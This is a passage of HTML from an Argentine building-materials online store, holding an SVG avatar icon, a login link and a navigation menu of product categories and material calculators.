15.5003 4.33894C15.1803 4.12666 14.8181 3.98535 14.4383 3.92459C14.1176 3.60514 13.7288 3.36144 13.3008 3.21147C12.8727 3.06151 12.4163 3.00911 11.9652 3.05815C11.2444 3.01031 10.5223 3.13117 9.85691 3.41103C9.19151 3.69089 8.60128 4.12198 8.13352 4.66973C7.21044 5.88274 7.03628 7.72826 7.62844 10.163C7.49592 10.3281 7.39957 10.5191 7.34558 10.7235C7.2916 10.9279 7.28116 11.1413 7.31494 11.35C7.44556 12.407 7.86356 12.8143 8.18577 12.9789C8.35248 13.8037 8.73725 14.5694 9.30043 15.197V15.4396C9.32526 15.9302 9.32526 16.4219 9.30043 16.9125C9.00434 17.6057 8.0116 17.9956 6.86211 18.4461C5.93562 18.7773 5.05718 19.2289 4.24963 19.7891C2.6929 18.2437 1.63161 16.2738 1.19994 14.1284C0.768261 11.983 0.985577 9.75845 1.82441 7.73591C2.66325 5.71337 4.08594 3.98369 5.91264 2.76552C7.73934 1.54735 9.88802 0.895389 12.0871 0.892051L12 0.883387ZM12 23.0296C10.5311 23.0259 9.07758 22.7314 7.72423 22.1631H7.61973C7.35848 22.0505 7.09723 21.9205 6.8534 21.7906L6.60086 21.6606C6.40928 21.5566 6.22641 21.4353 6.03482 21.3227L5.64295 21.0628L5.39912 20.8808C5.19012 20.7249 4.98112 20.5602 4.78083 20.3869C5.50714 19.9269 6.28442 19.5518 7.09723 19.2692C8.40347 18.758 9.64876 18.2728 10.0493 17.1811V17.0685C10.1197 16.5252 10.1604 15.9786 10.1713 15.4309V14.989V14.7378L9.97096 14.6078C9.49118 14.0358 9.18865 13.3375 9.10014 12.5977V12.2424H8.7431C8.64731 12.2424 8.39477 12.0431 8.29897 11.272C8.24673 10.8474 8.46443 10.7088 8.46443 10.7001L8.7431 10.5355L8.66472 10.2236C8.07256 7.97086 8.17706 6.23798 8.9521 5.22425C9.34418 4.79239 9.83084 4.45603 10.3744 4.24119C10.918 4.02634 11.504 3.93877 12.0871 3.98524C13.0101 3.98524 13.6894 4.21918 13.9158 4.60908L14.0203 4.79103H14.2293C14.5186 4.8154 14.7982 4.90637 15.046 5.05674C15.2939 5.20711 15.5032 5.41277 15.6575 5.65747C16.4064 6.86182 15.9797 9.06258 15.6052 10.1803L15.5007 10.5095L15.7968 10.6915C15.7968 10.6915 16.0145 10.8388 15.9623 11.2633C15.8665 12.0345 15.6139 12.2251 15.5181 12.2337H15.1611V12.589C15.07 13.3255 14.7677 14.0203 14.2903 14.5905L14.0551 14.7118V15.4222C14.0401 15.9598 14.0546 16.4978 14.0987 17.0338V17.1465C14.508 18.2382 15.7358 18.7234 17.0421 19.2346C17.81 19.5255 18.5431 19.9004 19.2279 20.3523C17.8806 21.3465 16.3849 22.1242 14.7953 22.657C13.8833 22.8992 12.9439 23.0244 12 23.0296Z" fill="#919191"/>
                </g>
                <defs>
                <clipPath id="clip0_2260_34117">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                </clipPath>
                </defs>
            </svg>
            <div class="logout" ><a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div>
            </div>
        
        <li  class="li-item level0 nav-1 size-small first level-top navpro-home"><a href="https://www.xcons.com.ar/" class="level-top"><span>Home</span></a></li><li  class="li-item level0 nav-2 size-small category-item has-active level-top parent"><a href="https://www.xcons.com.ar/productos.html" class="level-top"><span>Productos</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-2-1 size-medium category-item first xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/construccion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat1icon.png" alt="Construcción" />
    <span>Construcción</span>
</a>
<div class="menu-building-icon"></div><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/construccion/construccion-interior-en-seco-y-complementos.html" class=""><span>Construcción interior en seco y complementos</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/steelframing-placas-de-exterior-y-complementos.html" class=""><span>Steelframing, placas de exterior y complementos</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aislantes-termicos-y-acusticos.html" class=""><span>Aislantes térmicos y acústicos</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cielorrasos-desmontables-de-pvc-y-otros.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/membranas-asfaltos-e-impermeabilizantes.html" class=""><span>Membranas, asfaltos e impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/maderas-fenolicos-y-osb-para-construccion.html" class=""><span>Maderas, fenólicos y OSB para construcción</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/alambres-mallas-y-tejidos.html" class=""><span>Alambres, mallas y tejidos</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/yesos-revoques-premezclados-y-complementos.html" class=""><span>Yesos, revoques, premezclados y complementos</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/ladrillos-ceramicos-hormigon-hcca-y-comunes.html" class=""><span>Ladrillos cerámicos, hormigon, HCCA y comunes</span></a></li><li  class="li-item level2 nav-2-1-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/chapas-policarbonato-tejas-y-zingueria-para-techos.html" class=""><span>Chapas, policarbonato, tejas y zingueria para techos</span></a></li><li  class="li-item level2 nav-2-1-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aditivos-y-quimicos-de-construccion.html" class=""><span>Aditivos y químicos de construcción</span></a></li><li  class="li-item level2 nav-2-1-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/hierros-y-mallas-de-construccion.html" class=""><span>Hierros y mallas de construcción</span></a></li><li  class="li-item level2 nav-2-1-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cementos-hormigones-cales-y-otros.html" class=""><span>Cementos, hormigones, cales y otros</span></a></li><li  class="li-item level2 nav-2-1-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/herramientas-y-complementos-de-construccion.html" class=""><span>Herramientas y complementos de construcción</span></a></li><li  class="li-item level2 nav-2-1-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/premoldeados-bloques-viguetas-y-complementos.html" class=""><span>Premoldeados, bloques, viguetas y complementos</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/construccion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat6icon.png" alt="Construcción" />
    <span>Tornillos, fijaciones y ferretería</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/autoperforantes-para-metales-y-maderas.html" class=""><span>Autoperforantes para metales y maderas</span></a></li><li  class="li-item level2 nav-2-2-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/implementos-y-consumibles-para-heramientas.html" class=""><span>Implementos y consumibles para herramientas</span></a></li><li  class="li-item level2 nav-2-2-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/pegamentos-adhesivos-y-selladores.html" class=""><span>Pegamentos, adhesivos y selladores</span></a></li><li  class="li-item level2 nav-2-2-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/herramientas-manuales.html" class=""><span>Herramientas manuales</span></a></li><li  class="li-item level2 nav-2-2-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/fijaciones-anclajes-y-tacos.html" class=""><span>Fijaciones, anclajes y tacos</span></a></li><li  class="li-item level2 nav-2-2-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/clavos-remaches-y-grampas.html" class=""><span>Clavos, remaches y grampas</span></a></li><li  class="li-item level2 nav-2-2-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/Tornillos, varillas, arandelas y tuercas.html" class=""><span>Tornillos, varillas, arandelas y tuercas</span></a></li><li  class="li-item level2 nav-2-2-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/maquinas-heramienta-electricas-y-a-bateria.html" class=""><span>Máquinas herramientas electricas y a batería</span></a></li><li  class="li-item level2 nav-2-2-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/soportes-y-accesorios-para-colgar.html" class=""><span>Soportes y accesorios para colgar</span></a></li><li  class="li-item level2 nav-2-2-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/cadenas-cables-de-acero-y-complementos.html" class=""><span>Cadenas, cables de acero y complementos</span></a></li><li  class="li-item level2 nav-2-2-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/seguridad-y-epp.html" class=""><span>Seguridad y EPP</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-3 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat5icon.png" alt="Construcción" />
    <span>Puertas y Ventanas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/puertas-de-interior.html" class=""><span>Puertas de interior</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Herrajes y complementos de aberturas.html" class=""><span>Herrajes y complementos de aberturas</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Ventanas y aberturas de PVC.html" class=""><span>Ventanas y aberturas de PVC</span></a></li><li  class="li-item level2 nav-2-3-4 size-small category-item last"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/ventanas-y-aberturas-de-aluminio.html" class=""><span>Ventanas y aberturas de aluminio</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-4 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat3icon.png" alt="Construcción" />
    <span>Pisos y revestimientos</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-4-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/zocalos.html" class=""><span>Zócalos</span></a></li><li  class="li-item level2 nav-2-4-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pegamentos-pastinas-y-complementos-para-pisos.html" class=""><span>Pegamentos, pastinas y complementos para pisos</span></a></li><li  class="li-item level2 nav-2-4-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/guardas-mallas-y-listeles.html" class=""><span>Guardas, mallas y listeles para revestimientos</span></a></li><li  class="li-item level2 nav-2-4-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/ceramicos-y-azulejos.html" class=""><span>Cerámicos y azulejos</span></a></li><li  class="li-item level2 nav-2-4-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porcelanatos.html" class=""><span>Porcelanatos</span></a></li><li  class="li-item level2 nav-2-4-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-flotantes-laminados-y-sinteticos-pvc-spc.html" class=""><span>Pisos flotantes laminados y sintéticos PVC-SPC-WPC</span></a></li><li  class="li-item level2 nav-2-4-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li><li  class="li-item level2 nav-2-4-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/decks-de-madera-elaborada-y-sinteticos.html" class=""><span>Decks de madera elaborada y sintéticos</span></a></li><li  class="li-item level2 nav-2-4-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/Adoquines y losetas.html" class=""><span>Adoquines y losetas</span></a></li><li  class="li-item level2 nav-2-4-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-y-revestimientos-de-madera-elaborada.html" class=""><span>Pisos y revestimientos de madera elaborada, sintéticos</span></a></li><li  class="li-item level2 nav-2-4-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porfidos-y-piedras.html" class=""><span>Porfidos y piedras</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-5 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat2icon.png" alt="Construcción" />
    <span>Pinturas y decoración</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-5-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/herramientas-y-complementos-para-pintar.html" class=""><span>Herramientas y complementos para pintar</span></a></li><li  class="li-item level2 nav-2-5-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/adhesivos-siliconas-y-selladores.html" class=""><span>Adhesivos, siliconas y selladores</span></a></li><li  class="li-item level2 nav-2-5-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/molduras-marcos-y-listeles.html" class=""><span>Molduras, marcos y listeles</span></a></li><li  class="li-item level2 nav-2-5-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-5-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/barnices-lacas-e-impregnantes-para-maderas-y-otros.html" class=""><span>Barnices, lacas e impregnantes para maderas y otros</span></a></li><li  class="li-item level2 nav-2-5-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/esmaltes.html" class=""><span>Esmaltes</span></a></li><li  class="li-item level2 nav-2-5-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-y-tratamientos-para-metales.html" class=""><span>Pinturas y tratamientos para metales</span></a></li><li  class="li-item level2 nav-2-5-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/entonadores-y-tintas.html" class=""><span>Entonadores y tintas</span></a></li><li  class="li-item level2 nav-2-5-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-latex-para-interior-y-exterior.html" class=""><span>Pinturas latex para interior y exterior</span></a></li><li  class="li-item level2 nav-2-5-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/revestimientos-plasticos-texturados-y-lisos.html" class=""><span>Revestimientos plasticos texturados y lisos</span></a></li><li  class="li-item level2 nav-2-5-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-piletas.html" class=""><span>Pinturas para piletas</span></a></li><li  class="li-item level2 nav-2-5-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-pisos.html" class=""><span>Pinturas para pisos</span></a></li><li  class="li-item level2 nav-2-5-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/preparacion-y-reparacion-de-superficies.html" class=""><span>Preparación y reparación de superficies</span></a></li><li  class="li-item level2 nav-2-5-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-industria-y-complementos.html" class=""><span>Pinturas industria y complementos  </span></a></li><li  class="li-item level2 nav-2-5-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-en-aerosol.html" class=""><span>Pinturas en aerosol</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-6 size-medium category-item has-active xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat4icon.png" alt="Construcción" />
    <span>Instalaciones sanitarias y gas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-6-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-desagues.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para desagües</span></a></li><li  class="li-item level2 nav-2-6-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ventilacion-rejillas-extractores-de-aire-y-accesorios.html" class=""><span>Ventilación, rejillas, extractores de aire y accesorios</span></a></li><li  class="li-item level2 nav-2-6-3 size-small category-item active"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para agua</span></a></li><li  class="li-item level2 nav-2-6-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/sanitarios-ba-eras-y-accesorios.html" class=""><span>Sanitarios, bañeras y accesorios</span></a></li><li  class="li-item level2 nav-2-6-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-ba-os.html" class=""><span>Griferías, bachas y accesorios para baños</span></a></li><li  class="li-item level2 nav-2-6-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-cocina-y-lavadero.html" class=""><span>Griferías, bachas y accesorios para cocina y lavadero</span></a></li><li  class="li-item level2 nav-2-6-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/tanques-de-agua-camaras-biodigestores-y-complementos.html" class=""><span>Tanques de agua, cámaras, biodigestores y complementos</span></a></li><li  class="li-item level2 nav-2-6-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Cañerías, conexiones, válvulas y accesorios para gas.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para gas</span></a></li><li  class="li-item level2 nav-2-6-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefacción.html" class=""><span>Calefacción</span></a></li><li  class="li-item level2 nav-2-6-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefones, termotanques y accesorios.html" class=""><span>Calefones, termotanques y accesorios</span></a></li><li  class="li-item level2 nav-2-6-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/cocinas-anafes-y-hornos.html" class=""><span>Cocinas, anafes y hornos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-7 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/mobiliario-y-equipamiento.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat7icon.png" alt="Construcción" />
    <span>Mobiliario y equipamiento</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-7-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/Tablas y tableros de madera natural y compensados.html" class=""><span>Tablas y tableros de madera natural y compensados</span></a></li><li  class="li-item level2 nav-2-7-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/herrajes-y-complementos-para-muebles.html" class=""><span>Herrajes y complementos para muebles</span></a></li><li  class="li-item level2 nav-2-7-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-melamina-enchapadas-aglomerados-y-mdf.html" class=""><span>Placas de melamina, enchapadas, aglomerados y MDF</span></a></li><li  class="li-item level2 nav-2-7-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-chapadur-fibroplus-y-terciados.html" class=""><span>Placas de chapadur, fibroplus y terciados</span></a></li><li  class="li-item level2 nav-2-7-5 size-small category-item last"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/amoblamiento-y-equipamiento-comercial.html" class=""><span>Amoblamiento y equipamiento comercial</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-8 size-medium category-item last xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat8icon.png" alt="Construcción" />
    <span>Electricidad e iluminación</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-8-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/ca-os-bandejas-cajas-y-accesorios-de-canalizacion.html" class=""><span>Caños, bandejas, cajas y accesorios de canalización</span></a></li><li  class="li-item level2 nav-2-8-2 size-small category-item last"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/Plafones, lámparas, apliques y spots de iluminación interior.html" class=""><span>Plafones, lámparas, apliques y spots de iluminación interior</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-small category-item level-top parent"><a href="https://www.xcons.com.ar/soluciones-constructivas.html" class="level-top"><span>Calculador de materiales</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-3-1 size-medium category-item first parent"><a href="https://www.xcons.com.ar/calculador/construccion.html" class=""><span>Construcción</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/construccion/carpetas-de-nivelacion-y-carga.html" class=""><span>Carpetas de nivelación y carga</span></a></li><li  class="li-item level2 nav-3-1-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/cielorrasos-desmontables.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-3-1-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/fundaciones.html" class=""><span>Fundaciones</span></a></li><li  class="li-item level2 nav-3-1-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/impermeabilizaciones.html" class=""><span>Impermeabilizaciones con membranas</span></a></li><li  class="li-item level2 nav-3-1-5 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-bloques-de-hormigon.html" class=""><span>Paredes de bloques de hormigón</span></a></li><li  class="li-item level2 nav-3-1-6 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-ceramicos-huecos-y-comunes.html" class=""><span>Paredes de ladrillos cerámicos huecos y comunes</span></a></li><li  class="li-item level2 nav-3-1-7 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-de-hcca.html" class=""><span>Paredes de ladrillos HCCA</span></a></li><li  class="li-item level2 nav-3-1-8 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-paneles-3d-emmedue.html" class=""><span>Paredes de paneles 3D</span></a></li><li  class="li-item level2 nav-3-1-9 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-steelframing.html" class=""><span>Paredes de Steel Framing</span></a></li><li  class="li-item level2 nav-3-1-10 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-y-tabiques-interiores-en-seco.html" class=""><span>Paredes, tabiques y cielorrasos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-11 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-interiores-en-seco.html" class=""><span>Revestimientos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-12 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-y-fachadas-exteriores.html" class=""><span>Revestimientos y fachadas exteriores</span></a></li><li  class="li-item level2 nav-3-1-13 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/techos-y-entrepisos-de-losa-de-viguetas.html" class=""><span>Techos y entrepisos de losa de hormigón</span></a></li><li  class="li-item level2 nav-3-1-14 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/construccion/techos-en-steelframing.html" class=""><span>Techos y entrepisos de steelframing</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-2 size-medium category-item parent"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos.html" class=""><span>Pisos y revestimientos</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/pisos-y-revestimientos-de-ceramicos-y-porcelanatos.html" class=""><span>Pisos y revestimientos de cerámicos y porcelanatos</span></a></li><li  class="li-item level2 nav-3-2-2 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-3 size-medium category-item last parent"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion.html" class=""><span>Pinturas y decoración</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-3-3-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pinturas-paredes-cielorrasos.html" class=""><span>Pintura de paredes, pisos y cielorrasos</span></a></li><li  class="li-item level2 nav-3-3-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-maderas.html" class=""><span>Pintura y tratamiento de maderas</span></a></li><li  class="li-item level2 nav-3-3-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-metales.html" class=""><span>Pintura y tratamiento de metales</span></a></li><li  class="li-item level2 nav-3-3-5 size-small category-item last"><a 